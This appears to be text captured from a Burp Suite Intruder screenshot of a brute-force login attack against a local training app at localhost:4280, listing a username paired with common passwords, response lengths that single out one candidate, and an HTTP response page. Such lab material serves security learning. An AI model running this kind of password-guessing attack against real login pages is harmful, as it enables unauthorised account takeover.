 3. Intruder attack of http://localhost:4280 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length
19 pablo abc123 200 4642
24 pablo querty 200 4642
29 pablo monkey 200 4642
34 pablo letmein 200 4681
39 pablo dragon 200 4643
44 pablo 111111 200 4643
49 pablo baseball 200 4642
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Sep 2023 07:37:09 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.2.9
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 4328
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14 <!DOCTYPE html>
15
16 <html lang="en-GB">
17
18 <head>
<pre><br />Username and/or password incorrect.</pre> 0 matches
Finished